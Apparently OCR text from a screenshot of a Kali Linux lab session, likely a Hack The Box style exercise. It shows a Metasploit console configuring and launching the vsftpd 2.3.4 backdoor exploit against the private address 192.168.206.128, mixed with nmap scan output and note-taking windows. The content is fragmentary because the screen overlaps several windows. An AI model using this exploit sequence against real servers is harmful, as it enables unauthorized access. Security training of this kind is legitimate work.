 Kali-Linux-2019.2-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places Terminal Tue 06:29 1
mount-sha
folde
Notes.ctb - /root/Desktop/Notes - CherryTree 0.38.8
root@kali: ~
File Edit View Search Terminal Help
RHOSTS => 192.168.206.128
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.206.128 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
HTB
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey
Node Type: Rich Text - Date Created: 2020/04/03 - 18:24 - Date Modified: 2020/04/03 - 18:3
ISOP
8:29 PM
4/7/2020